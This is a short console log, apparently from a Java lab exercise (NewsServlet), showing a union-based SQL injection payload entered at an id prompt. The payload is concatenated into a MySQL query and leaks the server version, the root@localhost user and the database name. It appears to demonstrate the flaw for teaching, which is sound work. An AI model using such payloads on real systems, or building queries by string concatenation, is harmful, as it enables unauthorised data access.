 Run NewsServlet
D:\forJava\jdk1.8.0_301\bin\java.exe ...
pls input id:
1 union select 1,2,version(),user(),database(),6,7
1 union select 1,2,version(),user(),database(),6,7
Thu Aug 15 15:08:36 CST 2024 WARN: Establishing SSL connection without server's identity verification is not recommended. According to MySQL 5.5.45+, 5.6.26+ and 5.7.6+ requirements SSL connection
com.mysql.jdbc.JDBC4Connection@14514713
select * from news where nid = 1 union select 1,2,version(),user(),database(),6,7
1 澶湮日报 FHK84 8-4-241 第一个新闻
1 2 5.7.26 root@localhost demo1
Process finished with exit code 0